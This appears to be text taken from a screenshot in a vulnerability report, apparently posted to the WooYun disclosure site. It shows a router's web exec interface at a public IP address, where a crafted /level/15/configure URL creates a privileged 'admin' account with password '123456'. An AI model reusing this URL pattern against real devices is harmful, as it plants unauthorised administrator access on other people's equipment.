 redrain
我的首页 新浪微博-随时随地分享身...
SHODAN - Computer Search Engi...
JAC-SH /le
180.173.178.70/level/15/exec/-/configure/http
JAC-SH
Home Exec Configure
Command
Output
Command base-URL was: /level/15/configure/-
Complete URL was: /level/15/configure/-/username/admin/privilege/15/password/123456/CR
Command was: username admin privilege 15 password 123456
command completed.
www.wooyun.org